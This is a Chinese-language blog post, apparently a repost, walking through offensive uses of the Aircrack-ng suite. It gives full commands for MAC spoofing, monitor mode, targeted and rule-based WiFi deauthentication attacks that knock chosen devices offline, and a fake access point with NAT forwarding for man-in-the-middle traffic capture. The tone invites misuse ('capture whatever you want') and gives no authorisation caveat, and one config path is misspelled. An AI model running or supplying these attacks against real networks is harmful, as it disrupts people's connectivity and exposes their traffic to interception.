标签:

Aircrack这种屌爆了的攻击测试套件在网上居然只有用它破解WiFi密码的教程,在这里我来扒个冷门,介绍下这款杀器的其他一些有趣的玩法。

0×00:首先你需要一张usb无线网卡

ifconfig查看可以正常识别,如果不行看这里。

0×01:干坏或者不坏的事情前先修改MAC

ifconfig [INTERFACE] down#关闭网卡

#[INTERFACE]是指你的无线网卡,一般为wlan0,下不再说明

macchanger -m [MAC] [INTERFACE]#修改MAC,[MAC]是你要改为的MAC地址,后面是你的网卡

#可以macchanger –help查看帮助信息

ifconfig [INTERFACE] up#打开网卡

0×02:把无线网卡切换到监听模式



#首先ifconfig可以看见有无线网卡然后

ifconfig wlan0 down #wlan0可能需要更换为你的网卡,一般默认都为wlan0

airmon-ng #查看当前网卡情况

airmon-ng start wlan0

airmon-ng #查看是否打开成功

ifconfig wlan0 up

iwconfig mon0 #查看Mode是不是Monitor(监听模式)

停止的命令:

airmon-ng stop mon0

0×03:获取/保存当前环境的WiFi信息



airodump-ng mon0 #收集wifi范围内的所有无线信息,Ctrl+c停止

#BSSID是mac地址,PWR是信号强度,后面是收集到的数据量,CH是信道,再后面是加密方式和ESSID

#见下图

#语法:airodump-ng –channel [x] –bssid [bssid] –write [filename] [interface?mon0]

#在我的环境下,命令如下



airodump-ng --channel 11 --bssid 24:05:0F:22:EF:82 --write babylove mon0

#将会把文件保存在当前目录下,一filename-01命名的三个文件,可以不加–write和参数,将不保存



0×04:初级断网攻击

#也就是传说的Deauthentication攻击



airodump-ng --channel 11 --bssid 24:05:0F:22:EF:82 mon0#查看当前环境的WiFi连接情况

aireplay-ng --deauth 10000 -a 24:05:0F:22:EF:82 -c 84:A6:C8:77:FF:F6 mon0 #对目标实现攻击

#见下图

#根据需要可以添加参数-e 11 –ignore-negative-one

#指定信道,忽略错误

#见下图



0×05:高级断网攻击

#可以自定义一个规则文件,是这个规则下的目标无法连接到WiFi网络,首先确保你的Aircrack套件中包含airdrop-ng,如下图测试:

#创建一个文件,airdeo-rules.txt,

#简单说来这个文件只保存三个参数,第一个参数a或者d,表示可以连接或者拒绝第三个参数所表示的客户机连接到第二个参数所表示的AP;

#第一个和第二个参数用/连接;

#第二个参数是AP的MAC地址,可以使any就是我们无线网卡所能监测到的所有热点;

#第二个和第三个参数用|链接;

#第三个参数是客户机的MAC地址,可以使any或者是Apple, Inc;APPLE COMPUTER;APPLE COMPUTER, INC.;Apple Computer Inc.;APPLE COMPUTER INC.;APPLE, INC等,来是的这些客户允许或者拒绝链接AP。

#创建好文件后保存在当前目录下,就是收集到的信息保存的目录中,一般为home中。

airodump-ng --write airdrop-test-file --output-format csv mon0

#收集到足够多的信息后ctrl+c

#airodump-ng 攻击并将数据保存在airdrop-test-file-01.csv的文件里

airdrop-ng -t airdrop-test-file-01.csv -r airdeo-rules.txt -i mon0

#使用airdrop攻击,调用前面收集到的信息文件,使用刚才穿件的rules规则和mon0网卡攻击。



0×06:最叼叼的部分,虚假AP/MITM攻击

#安装简单的dns服务

apt-get install dnsmasq

#确认有/etc/dnsmasq.conf,并如下写入服务规则

echo -e "interface=at0\ndhcp-range=192.168.0.50,192.168.0.150,12h" > /etc/dnsmqsq.conf

#开启AP语法:airbase-ng -e [network name] -c [channel] [interface]

airbase-ng -e fake-ap -c 6 mon0

现在应该就已经可以搜到虚假ap了,不过还连接不上。

新开启一个终端:

ifconfig at0 192.168.0.1 up

#设置iptables的转发规则

iptables --flush

iptables --table nat --flush

iptables --delete-chain

iptables --table nat --delete-chain

iptables -P FORWARD ACCEPT

#把虚假AP的无线网卡和我们正常上网的网卡关联,是连接到虚假AP的人可以上网

iptables -t nat -A POSTROUTING -o [internet interface] -j MASQUERADE

iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

#开启dns服务

dnsmasq

echo "1" > /proc/sys/net/ipv4/ip_forward

#如果出现Got channel -1, expected a value > 0.错误,执行:

#ifconfig wlan0 down

#也就是关掉用来开启嗅探模式的那个网卡就行

#在新的终端里执行完命令后其他终端就可以连接上虚假AP了,如下图



#然后打开Wireshark开始抓吧(注意选择at0或者你指定的哪个虚假AP的网卡),所有流量都是通过你的虚假AP走的,如下图.

还不是想抓什么抓什么,玩玩中间人不也很好~

标签:

原文地址:http://www.cnblogs.com/Ricardo-jar/p/4314473.html